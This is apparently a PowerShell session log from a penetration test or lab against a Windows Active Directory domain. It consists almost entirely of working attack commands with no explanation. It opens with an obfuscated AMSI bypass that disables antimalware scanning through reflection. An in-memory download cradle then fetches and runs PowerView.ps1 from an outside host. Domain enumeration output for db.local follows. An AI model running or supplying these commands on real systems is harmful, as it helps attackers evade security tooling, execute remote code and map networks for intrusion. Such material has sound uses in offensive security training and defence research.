 PS C:\Windows\system32> [Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType('System.Management.Automation.'+
$([system.NEt.weBUtILITY]::HTmldecode('&#65;&#109;&#115;&#105;'))+'Utils').GetField(''+$([chAR](5723/59)+[chAR]([BYTE]0x6D)+[
CHAR]([BytE]0x73)+[CHAr]([ByTE]0x69))+'Context',[Reflection.BindingFlags]$([cHaR]([BYTE]0x4E)+[chAr]([ByTe]0x6F)+[char](1+109
)+[ChAR]([bYtE]0x50)+[chaR](117)+[CHar]([bYte]0x62)+[ChAr](108)+[cHar]([ByTE]0x69)+[cHaR]([BYtE]0x63)+[ChAR](44)+[cHAR](53+30
)+[chAR]([ByTE]0x74)+[CHAR](13+84)+[CHar]([byte]0x74)+[cHaR](117-12)+[cHAr]([BYtE]0x63))).GetValue($null),0x567EB97B);
PS C:\Windows\system32> iex ((New-Object Net.Webclient).DownloadString("http://192.168.100.64/PowerView.ps1"))
PS C:\Windows\system32> Get-NetDomain
Forest : db.local
DomainControllers : {DB-DC.db.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : DB-DC.db.local
RidRoleOwner : DB-DC.db.local
InfrastructureRoleOwner : DB-DC.db.local
Name : db.local